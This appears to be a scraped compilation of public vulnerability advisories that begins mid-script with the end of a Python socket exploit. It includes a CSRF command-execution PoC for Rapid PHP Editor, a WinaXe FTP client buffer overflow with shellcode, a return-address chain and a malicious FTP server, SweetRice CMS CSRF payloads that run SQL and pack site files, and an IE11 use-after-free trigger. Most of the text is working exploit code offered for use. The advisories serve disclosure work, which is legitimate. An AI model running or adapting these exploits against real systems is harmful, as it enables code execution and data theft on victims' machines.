packet += body
set_packet = "set testkey 0 60 4\r\ntest\r\n"
get_packet = "get testkey\r\n"
s1 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s1.connect((sys.argv[1],int(sys.argv[2])))
s1.sendall(set_packet)
print s1.recv(1024)
s1.close()
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2.connect((sys.argv[1],int(sys.argv[2])))
s2.sendall(packet)
print s2.recv(1024)
s2.close()
s3 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s3.connect((sys.argv[1],int(sys.argv[2])))
s3.sendall(get_packet)
s3.recv(1024)
s3.close()
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/RAPID-PHP-EDITOR-REMOTE-CMD-EXEC.txt
[+] ISR: Apparition Security
Vendor:
======================
www.rapidphpeditor.com
Product:
===============================
Rapid PHP Editor IDE
rapidphp2016.exe v14.1
Rapid PHP editor is a faster and more powerful PHP editor for Windows combining features of a fully-packed PHP IDE with
the speed of the Notepad. Rapid PHP is the most complete all-in-one software for coding PHP, HTML, CSS, JavaScript and
other web development languages with tools for debugging, validating, reusing, navigating and formatting your code.
Vulnerability Type:
=============================
CSRF Remote Command Execution
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
There is a Remote Command Execution ailment in this IDE, if a user of this IDE is running the internal debug server
listening on localhost port 89 and they open a link or visit a malicious webpage then remote attackers can execute arbitrary
commands on the victims system.
Reference:
http://forums.blumentals.net/viewtopic.php?f=15&t=7062
Exploit code(s):
================
Call Windows "calc.exe" as POC
<a href="http://127.0.0.1:89/~C/Windows/system32/calc.exe">Click it!</a>
OR
<form action="http://127.0.0.1:89/~C/Windows/system32/calc.exe" method="post">
<script>document.forms[0].submit()</script>
</form>
Disclosure Timeline:
=============================================
Vendor notification: October 5, 2016
Vendor confirms vulnerability: October 7, 2016
Vendor releases fixed version: November 1, 2016
November 2, 2016 : Public Disclosure
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/WINAXE-FTP-CLIENT-REMOTE-BUFFER-OVERFLOW.txt
[+] ISR: Apparition Security
Vendor:
============
www.labf.com
Product:
================
WinaXe v7.7 FTP
The X Window System, SSH, TCP/IP, NFS, FTP, TFTP and Telnet software are built and provided in the package.
All that you need to run remote UNIX and X Applications is included within WinaXe Plus. You operate simultaneously with
X11, FTP and Telnet sessions and with your familiar MS Windows applications.
Vulnerability Type:
=======================
Remote Buffer Overflow
Vulnerability Details:
======================
WinaXe v7.7 FTP client is subject to MULTIPLE remote buffer overflow vectors when connecting to a malicious FTP Server and
receiving overly long payloads in the command response from the remote server.
220 SERVICE READY
331 USER / PASS
200 TYPE
257 PWD
etc...
below is POC for "server ready" 220 command exploit when first connecting to a FTP server.
Exploit code(s):
===============
import socket,struct
#WinaXe v7.7 FTP Client 'Service Ready' Command Buffer Overflow Exploit
#Discovery hyp3rlinx
#ISR: ApparitionSec
#hyp3rlinx.altervista.org
#shellcode to pop calc.exe Windows 7 SP1
sc=("\x31\xF6\x56\x64\x8B\x76\x30\x8B\x76\x0C\x8B\x76\x1C\x8B"
"\x6E\x08\x8B\x36\x8B\x5D\x3C\x8B\x5C\x1D\x78\x01\xEB\x8B"
"\x4B\x18\x8B\x7B\x20\x01\xEF\x8B\x7C\x8F\xFC\x01\xEF\x31"
"\xC0\x99\x32\x17\x66\xC1\xCA\x01\xAE\x75\xF7\x66\x81\xFA"
"\x10\xF5\xE0\xE2\x75\xCF\x8B\x53\x24\x01\xEA\x0F\xB7\x14"
"\x4A\x8B\x7B\x1C\x01\xEF\x03\x2C\x97\x68\x2E\x65\x78\x65"
"\x68\x63\x61\x6C\x63\x54\x87\x04\x24\x50\xFF\xD5\xCC")
eip=struct.pack('<L',0x68084A6F) #POP ECX RET
jmpesp=struct.pack('<L',0x68017296) #JMP ESP
#We will do POP ECX RET and place a JMP ESP address at the RET address that will jump to shellcode.
payload="A"*2061+eip+jmpesp+"\x90"*10+sc+"\x90"*20 #Server Ready '220' Exploit
port = 21
s = socket.socket()
host = '127.0.0.1'
s.bind((host, port))
s.listen(5)
print 'Evil FTPServer listening...'
while True:
conn, addr = s.accept()
conn.send('220'+payload+'\r\n')
conn.close()
Exploitation Technique:
=======================
Remote
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
<!--
# Exploit Title: SweetRice 1.5.1 - Cross-Site Request Forgery
# Exploit Author: Ashiyane Digital Security Team
# Date: 03-11-2016
# Vendor: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Platform: WebApp - PHP - Mysql
# Exploit 1:
-->
<html>
<!-- CSRF PoC -->
<body>
<form action="http://localhost/as/?type=data&mode=sql_execute&form_mode=yes" method="POST">
<input type="hidden" name='sql_content' value="CREATE DATABASE testfcb">
<input type="submit" value="Execute" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
<!--
Exploit 2:
Next send request a file with name 'SweetRice-transfer.zip' create in main directory and you can access to all of files in this url:
http://localhost/SweetRice-transfer.zip
-->
<html>
<!-- CSRF PoC -->
<body>
<img src='http://localhost/1/as/?type=data&mode=transfer&form_type=pack'></img>
</body>
</html>
<!--
Source: http://blog.skylined.nl/20161102001.html
Synopsis
Setting the listStyleImage property of an Element object causes Microsoft Internet Explorer 11 to allocate 0x4C bytes for an "image context" structure, which contains a reference to the document object as well as a reference to the same CMarkup object as the document. When the element is removed from the document (-fragment), this image context is freed on the next "draw". However, the code continues to use the freed context almost immediately after it is freed.
Known affected versions, attack vectors and mitigations
Microsoft Internet Explorer 11
An attacker would need to get a target user to open a specially crafted webpage. As far as can be determined, disabling JavaScript should prevent an attacker from triggering the vulnerable code path.
-->
<script>
var oDocumentFragment = document.createDocumentFragment(),
oElement = document.createElement('x');
oDocumentFragment.appendChild(oElement);
oElement.style.listStyleImage = "url(x)";
oDocumentFragment.removeChild(oElement);
</script>
<!--
Exploit
I tried a few tricks to see if there was an easy way to reallocate the freed memory before the reuse, but was unable to find anything. I do not know if there is a way to cause further reuse of the freed memory later on in the code. Running the repro as-is without page heap does not appear to trigger crashes. It does not appear that there is enough time between the free and reuse to exploit this issue.
Timeline
May 2014: This vulnerability was found through fuzzing.
June 2014: This vulnerability was submitted to ZDI.
July 2014: ZDI rejects the submission.
November 2016: The issue does not reproduce in the latest build of MSIE 11.
November 2016: Details of this issue are released.
Unfortunately, my records of what happened after ZDI rejected the issue are patchy. It appears that I did not pursue reporting the issue anywhere else, but Microsoft does appear to have patched the issue, as I can no longer reproduce it.
-->




